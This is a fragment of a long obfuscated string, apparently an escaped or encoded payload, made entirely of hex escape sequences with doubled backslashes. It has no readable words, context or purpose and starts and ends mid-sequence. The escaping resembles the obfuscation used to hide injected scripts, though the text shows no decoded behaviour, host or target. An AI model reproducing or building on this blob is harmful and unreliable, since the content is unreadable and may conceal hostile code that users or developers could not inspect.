6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5